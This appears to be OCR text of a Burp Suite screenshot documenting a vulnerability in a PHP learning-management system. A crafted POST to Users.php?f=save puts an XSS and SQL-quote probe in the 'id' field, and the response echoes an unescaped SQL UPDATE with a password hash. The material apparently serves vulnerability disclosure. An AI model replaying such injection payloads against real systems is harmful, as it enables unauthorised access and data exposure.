 Send Cancel < >
Targe
Request
Pretty Raw Hex
\n
1 POST /php-lms/classes/Users.php?f=save HTTP/1.1
2 Content-Type: multipart/form-data;
boundary=----------YWJkMTQzNDcw
3 Accept: */*
4 x-requested-with: XMLHttpRequest
5 Referer: http://192.168.31.163/php-lms/admin
6 Cookie: PHPSESSID=iidihr4g4tt41rvp6ipve4ilit
7 Content-Length: 679
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 ------------YWJkMTQzNDcw
14 Content-Disposition: form-data; name="id"
15
16 1'"()&%<zzz><ScRiPt >alert(9675)</ScRiPt>
17 ------------YWJkMTQzNDcw
18 Content-Disposition: form-data; name="firstname"
19
20 jJQaBOcg
21 ------------YWJkMTQzNDcw
22 Content-Disposition: form-data; name="middlename"
23
24 jJQaBOcg
25 ------------YWJkMTQzNDcw
26 Content-Disposition: form-data; name="lastname"
27
28 jJQaBOcg
29 ------------YWJkMTQzNDcw
30 Content-Disposition: form-data; name="username"
31
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 07 Apr 2024 07:37:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 256
11
12 UPDATE users set firstname = 'jJQaBOcg' , middlename =
'jJQaBOcg' , lastname = 'jJQaBOcg' , username =
'jJQaBOcg' , password = '80da5d337bf9606dd59f3480a125201e'
, img = 'upload test content' where id = 1'"()&%<zzz>
<ScRiPt >
alert(9675)
</ScRiPt>
alert(9675)
1 matc
Done